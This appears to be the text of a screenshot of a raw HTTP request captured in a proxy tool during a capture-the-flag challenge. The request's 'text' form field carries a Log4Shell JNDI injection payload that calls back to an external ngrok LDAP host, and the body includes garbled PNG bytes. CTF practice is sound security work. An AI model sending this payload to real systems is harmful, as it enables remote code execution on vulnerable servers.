 Request
Pretty Raw Hex \n
1 POST /process HTTP/2
2 Host: text-polyfill-982935551e3a.1753ctf.com
3 User-Agent: curl/8.5.0
4 Accept: */*
5 Content-Length: 481
6 Content-Type: multipart/form-data; boundary=------------------------eKmXzg7O6Ka22HAnh9ExA5
7
8 --------------------------eKmXzg7O6Ka22HAnh9ExA5
9 Content-Disposition: form-data; name="text"
10
11 ${jndi:ldap://0.tcp.jp.ngrok.io:13565/a}
remove 1 char
12 --------------------------eKmXzg7O6Ka22HAnh9ExA
13 Content-Disposition: form-data; name="image"; filename="test.png"
14 Content-Type: image/png
15
16 PNG
17
18 IHDR7nù$ cHRMz&úèu0ê`:pºQ<bKGDÝ¤tIMEè 4®î4Ú
19 IDAT×chÝCjôIEND®B`
20 --------------------------eKmXzg7O6Ka22HAnh9ExA5--
21